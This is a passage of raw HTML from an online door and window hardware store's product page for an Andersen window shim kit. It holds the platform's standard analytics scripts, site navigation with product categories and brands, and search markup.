      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 84068466993,
      theme_id: 177342644529,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//doorandwindowparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":84068466993,"isMerchantRequest":null,"themeId":177342644529,"themeCityHash":"9919874903281482234","contentLanguage":"en","currency":"USD","eventMetadataId":"46c3432a-f5e7-4396-a6e8-e309e9f7ff24"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9381706301745,"requestId":"0385a99c-3c6f-41fa-bbdb-caa72142bf9f-1769031048","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":50268653715761,"productId":9381706301745,"productGid":"gid:\/\/shopify\/Product\/9381706301745","name":"Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone","price":"3.06","sku":"2743029","brand":"partsandhardware.com","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":50268653715761,"productId":9381706301745,"productGid":"gid:\/\/shopify\/Product\/9381706301745","name":"Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone","price":"3.06","sku":"2743029","brand":"partsandhardware.com","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/doorandwindowparts.com\/products\/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://doorandwindowparts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="84068466993"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="177342644529"
  data-theme-name="Dawn"
  data-theme-version="11.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://doorandwindowparts.com/api/collect"
></script>
</head>

  <body class="wrapper gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24389564432689__d26d9f13-3205-4e21-8ac5-1a45dd2885cf" class="shopify-section shopify-section-group-header-group"><!-- Top Bar -->
<div class="top-bar">
  <div class="custom-container">
    <div class="queue align-columns-center content-justify-between">
      <div class="d-none column-md-5 d-md-flex align-columns-center">
        <a href="/" class="home-link">Home</a>
        <ul class="profile-menu list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Login</a>
            </li>
          
            <li>
              <a
                
                href="/account"
              >Register</a>
            </li>
          
        </ul>
      </div>
      <div class="column-12 column-md-2 d-lg-none">
        <ul class="user-links list-inline">
          <li>
            <a href="/"><i class="fa fa-home" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/account"><i class="fa fa-unlock" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
          </li>
        </ul>
      </div>
      <div class="d-none column-md-5 d-md-flex content-justify-end">
        <ul class="top-links list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Request a Quote</a>
            </li>
          
            <li>
              <a
                
                href="/cart"
              >Quick Order</a>
            </li>
          
        </ul>
      </div>
    </div>
  </div>
</div>





</div><div id="shopify-section-sections--24389564432689__3737d2f5-a8d4-406d-b0dc-36526d8ad26d" class="shopify-section shopify-section-group-header-group section-header">

<!-- Header -->
<div id="header">
  <div class="header-content">
    <div class="custom-container">
      <div class="queue">
        <div class="column-12 column-md-4" onclick="sessionStorage.clear();">
          

<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Search"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal">Search</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Search">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

          <form action="/search" method="get" role="search" class="search-form">
            <div class="field">
              <input
                class="search__input field__input"
                id=""
                type="search"
                name="q"
                value=""
                placeholder="Search"role="combobox"
                  aria-expanded="false"
                  aria-owns="predictive-search-results"
                  aria-controls="predictive-search-results"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  spellcheck="false"
                  autocapitalize="off">
              <label class="field__label hi_sea" for="">Search for products</label>
              <input type="hidden" name="options[prefix]" value="last">
              <!--
                <button
                  type="reset"
                  class="reset__button field__button hidden"
                  aria-label="Clear search term"
                >
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
              -->
              <button class="search__button field__button" aria-label="Search">
                <i class="fa fa-search" aria-hidden="true"></i>
              </button>
            </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                <div class="predictive-search__loading-state">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </div>

              <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
        </div>
        <div class="column-12 column-md-4">
          <!-- Site Logo -->
          <!--
            <strong class="logo">
              <a href="index.html"> <img src="//doorandwindowparts.com/cdn/shop/t/17/assets/logo.png?v=26878901233076842581746473312" alt="logo"> </a
            ></strong>
          -->

          
            <strong class="logo">
              <a href="/">
                <img src="//doorandwindowparts.com/cdn/shop/files/DAWPlogo_1024x.jpg?v=1727887779" alt=""> </a
            ></strong>
          
        </div>
        <div class="column-12 column-md-4 d-lg-flex content-justify-end">
          <!-- Cart Info Bar -->
          <!--
            <div class="cart-info-bar">
              <a href="#">
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span class="text">CART: <span>0 ITEM(S) - $0.00</span></span>
              </a>
            </div>
          -->
          <div class="cart-info-bar">
            <a href="/cart">
              <!-- Link to the cart page -->
              <i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="text">
                CART: <span>0 ITEM(S) - $0.00</span>
              </span>
            </a>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="d-none d-lg-block column-12">
          <strong class="lead-text">
            Great service and great prices for premium door and window parts.<br>
            Need help with multipoint locks? Fill out a multipoint lock identifier form
            <a href="https://doorandwindowparts.com/pages/multipoint-lock-identifier" target="_blank" style="color:#4bac52; text-decoration:none;">
   here.
</a>
          </strong>
        </div>
      </div>
    </div>
  </div>
  <div class="nav-bar">
    <div class="custom-container">
      <div class="queue">
        <button class="nav-opener"><i class="fa fa-bars" aria-hidden="true"></i></button>
        <nav class="main-nav">
          <ul class="profile-menu d-lg-none list-inline">
            <li><a href="/account">Login</a></li>
            <li><a href="/account">Register</a></li>
          </ul>
          <ul>
            
              <li>
                <a
                  
                    class="at-drop-down"
                  
                  href="/collections/all-products-collections"
                >All Products</a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS, REPLACEMENT INSERTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/closet-doors">CLOSET DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/commercial-doors">COMMERCIAL DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-parts-hardware-1">DOOR PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES, INSERTS, ENTRY & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/drawer-cabinet-hardware">DRAWER AND CABINET HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/garage-doors">GARAGE DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/gate-fence-hardware">GATE AND FENCE LOCKS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESET TRIM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/restroom-hardware">RESTROOM TOILET PARTITIONS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/rv-mobile-home-hardware">RV AND MOBILE HOME HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOOR PARTS & TUB ENCLOSURE PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-glass-patio-doors">SLIDING DOOR HARDWARE & PARTS FOR GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-screen-doors">SLIDING SCREEN DOOR PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM / SECURITY DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstripping">WEATHERSTRIPPING, DOOR & WINDOW</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-parts-hardware-1">WINDOW PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-sashes-stiles-and-rails">WINDOW SASHES, STILES AND RAILS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/door-parts-hardware-1"
                > Door Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/balcony-terrace-doors">BALCONY & TERRACE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/builder-hardware-thresholds">BUILDER HARDWARE & THRESHOLDS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/closet-doors">CLOSET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/commercial-doors">COMMERCIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/door-weatherstrip">DOOR WEATHERSTRIP</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/garage-doors">GARAGE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hinged-residential-door-hardware-parts">HINGED RESIDENTIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-point-mortise-locks">SINGLE POINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESETS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/pocket-doors">POCKET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOORS & TUB ENCLOSURES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-glass-patio-doors">SLIDING GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-screen-doors">SLIDING SCREEN DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM, SECURITY & HINGED SCREEN DOORS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/window-parts-hardware-1"
                > Window Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/awning-hopper-windows">AWNING & HOPPER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/casement-window-parts-hardware">CASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR LITES, SIDELITES & ENTRY DOOR GLASS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">DOUBLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/jalousie-louver-windows">JALOUSIE & LOUVER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">SINGLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roof-windows-skylights">SKYLIGHTS / ROOF WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-windows">SLIDING WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/screens-storm-windows">STORM / SCREEN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/tilt-turn-windows">TILT & TURN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstrip">WINDOW WEATHERSTRIP</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/shop-by-brand"
                > Shop by Brand </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/andersen-window-door-parts-hardware">ANDERSEN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/atrium-door-locks-hardware">ATRIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/columbia-windows-doors">COLUMBIA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/emco">EMCO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/emtek-multipoint-lock-handle-set-trim">EMTEK</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/essve-multipoint-locks">ESSVE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/giesse-hardware">GIESSE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/g-u-ferco-parts-hardware">G-U / Ferco</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hoppe-locks-handle-sets-parts-hardware">HOPPE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/larson-storm-doors-windows-parts-hardware-1">LARSON</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/marks-usa">MARKS USA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/marvin-window-parts-and-door-hardware">MARVIN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/milgard-window-parts-and-door-hardware-1">MILGARD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/peachtree-window-and-door-parts-1">PEACHTREE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/pella-window-door-parts-1">PELLA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/quaker-multipoint-lock-hardware">QUAKER</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roto">ROTO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/thermatru-doors-1">THERMATRU</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/trilennium">TRILENNIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/weather-shield-windows-and-doors-1">WEATHERSHIELD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/winkhaus-multipoint-locks">WINKHAUS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/blogs/all"
                >Articles</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/videos-by-brand-1"
                >VIDEOS</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/contact-us"
                >Contact Us</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/part-identifier"
                >Part Identifier</a>
                
              </li>
            
          </ul>
<ul class="social-networks d-none d-md-flex">
  <!-- <ul class="list-unstyled list-social footer__list-social" role="list"> --><li class="list-social__item">
      <a href="https://www.facebook.com/allaboutdoorsandwindows" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/allaboutdoors/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/user/AllAboutDoorsWindows/videos" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/allaboutdoors" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.608 4.967a7.364 7.364 0 0 1-1.758 1.828c0 .05 0 .13.02.23l.02.232a10.014 10.014 0 0 1-1.697 5.565 11.023 11.023 0 0 1-2.029 2.29 9.13 9.13 0 0 1-2.832 1.607 10.273 10.273 0 0 1-8.94-.985c.342.02.613.04.834.04 1.647 0 3.114-.502 4.4-1.506a3.616 3.616 0 0 1-3.315-2.46c.528.128 1.08.107 1.597-.061a3.485 3.485 0 0 1-2.029-1.216 3.385 3.385 0 0 1-.803-2.23v-.03c.462.242.984.372 1.587.402A3.465 3.465 0 0 1 2.116 5.76c0-.612.14-1.205.452-1.798a9.723 9.723 0 0 0 3.214 2.612A10.044 10.044 0 0 0 9.88 7.649a3.013 3.013 0 0 1-.13-.804c0-.974.34-1.808 1.034-2.49a3.466 3.466 0 0 1 2.561-1.035 3.505 3.505 0 0 1 2.551 1.104 6.812 6.812 0 0 0 2.24-.853 3.415 3.415 0 0 1-1.547 1.948 7.732 7.732 0 0 0 2.02-.542v-.01Z"/>
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
</nav>
      </div>
    </div>
  </div>
</div>
<script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
<script>
  // Wait for the document to be ready
  $(document).ready(function () {
    // Attach a click event handler to the search input
    $('.search__input').on('click', function () {
      // Toggle the display of the label when the input is clicked
      $('.hi_sea').css('display', 'none');
    });
  });
</script>





</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24389569708337__main" class="shopify-section">




<style>
  .myvalue{
    display:flex;
  }
  .before_-{
    margin-top: -3px;
    margin-left: 8px;
  }
  .before_-:before{
    margin-right:7px;
    content: "\f105";
    font: 16px/1 FontAwesome;
  }

  .btn-holder button[disabled] {
    cursor: not-allowed;
  }
</style>



  <!-- Main Informative Part -->
  <main id="main">
    <div class="custom-container">
      <div class="queue d-none d-md-block">
        
          

          <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
            <ol>
              <li>
                <a href="/" title="Home">Home</a>
              </li>

              
                  <li onclick="sessionStorage.clear();">
                    <a href="/collections/all">PRODUCT</a>
                  </li>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                    <li class="search-bread_Cr" onclick="sessionStorage.clear();">
                      <a href="/collections/all-products-collections">All Products</a>
                    </li>
                  
                  <li>
                    <a href="/products/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone">Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone</a>
                  </li>
                
            </ol>
          </nav>
        
      </div>
      <div class="queue">
        <div class="column-12 d-flex content-justify-center">
          <p class="lead">Use the arrows or swipe left to view all images for this product</p>
        </div>
      </div>
      <div class="queue product-details">
        <div class="column-12 column-lg-6">
